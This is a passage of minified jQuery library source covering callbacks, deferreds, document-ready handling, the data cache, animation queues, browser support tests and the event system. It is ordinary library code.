ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.unique(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);var optionsCache={};function createOptions(options){var object=optionsCache[options]={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);var
firing,memory,fired,firingLength,firingIndex,firingStart,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;fired=true;firingIndex=firingStart||0;firingStart=0;firingLength=list.length;firing=true;for(;list&&firingIndex<firingLength;firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;break;}}
firing=false;if(list){if(stack){if(stack.length){fire(stack.shift());}}else if(memory){list=[];}else{self.disable();}}},self={add:function(){if(list){var start=list.length;(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&type!=="string"){add(arg);}});})(arguments);if(firing){firingLength=list.length;}else if(memory){firingStart=start;fire(memory);}}
return this;},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(firing){if(index<=firingLength){firingLength--;}
if(index<=firingIndex){firingIndex--;}}}});}
return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length);},empty:function(){list=[];firingLength=0;return this;},disable:function(){list=stack=memory=undefined;return this;},disabled:function(){return!list;},lock:function(){stack=undefined;if(!memory){self.disable();}
return this;},locked:function(){return!stack;},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];args=[context,args.slice?args.slice():args];if(firing){stack.push(args);}else{fire(args);}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues));}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
if(!document.body){return setTimeout(jQuery.ready);}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed,false);window.removeEventListener("load",completed,false);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"){setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed,false);window.addEventListener("load",completed,false);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};var strundefined=typeof undefined;var i;for(i in jQuery(support)){break;}
support.ownLast=i!=="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}
div=null;})();jQuery.acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!jQuery.acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!jQuery.acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=null;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);(function(){var input=document.createElement("input"),div=document.createElement("div"),fragment=document.createDocumentFragment();div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);div.innerHTML="<input type='radio' checked='checked' name='t'/>";support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=true;if(div.attachEvent){div.attachEvent("onclick",function(){support.noCloneEvent=false;});div.cloneNode(true).click();}
if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}})();(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i+"Bubbles"]=eventName in window)){div.setAttribute(eventName,"t");support[i+"Bubbles"]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>=0){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,ret,handleObj,matched,j,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var sel,handleObj,matches,i,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});if(bubble){jQuery.event.trigger(e,null,elem);}else{jQuery.event.dispatch.call(elem,e);}
if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]===strundefined){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submitBubbles){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?elem.form:undefined;if(form&&!jQuery._data(form,"submitBubbles")){jQuery.event.add(form,"submit._submit",function(event){event._submit_bubble=true;});jQuery._data(form,"submitBubbles",true);}});},postDispatch:function(event){if(event._submit_bubble){delete event._submit_bubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event,true);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.changeBubbles){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._just_changed=true;}});jQuery.event.add(this,"click._change",function(event){if(this._just_changed&&!event.isTrigger){this._just_changed=false;}
jQuery.event.simulate("change",this,event,true);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"changeBubbles")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event,true);}});jQuery._data(elem,"changeBubbles",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true);};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn,one){var type,origFn;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){this.on(type,selector,data,types[type],one);}
return this;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return this;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return this.each(function(){jQuery.event.add(this,types,fn,data,selector);});},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
